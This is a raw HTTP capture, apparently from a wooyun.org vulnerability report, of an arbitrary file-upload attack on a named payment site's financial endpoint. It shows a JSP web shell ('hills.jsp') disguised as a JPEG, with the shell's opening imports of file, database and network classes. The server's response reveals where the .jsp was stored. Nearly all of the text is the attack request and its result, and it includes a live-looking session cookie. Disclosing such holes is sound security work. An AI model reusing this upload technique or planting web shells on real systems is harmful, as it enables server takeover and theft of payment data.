 POST http://jpay.ztems.com/financial.do?method=uploadFile&cpId=900d0e61de0c4ae69b7244eab6b
Host: jpay.ztems.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://jpay.ztems.com/financial.do?method=info
Cookie: JSESSIONID=0B38D7A0274C838FDE2CF0C5F8C3F3AA
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------21968268929089
Content-Length: 86963
-----------------------------21968268929089
Content-Disposition: form-data; name="fileUpload"; filename="hills.jsp"
Content-Type: image/jpeg
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 17 Jul 2015 08:00:26 GMT
Server: nginx
Expires: Fri, 17 Jul 2015 08:00:25 GMT
X-Cache: MISS from 10.88.138.18
Cache-Control: no-cache
Cache-Control: private,no-cache,no-store,must-revalidate
Content-Length: 71
Proxy-Connection: Keep-Alive
{uploadfile/cp_credentials/CPID_900d0e61de0c4ae69b7244eab6beaaee_N.jsp}
www.wooyun.org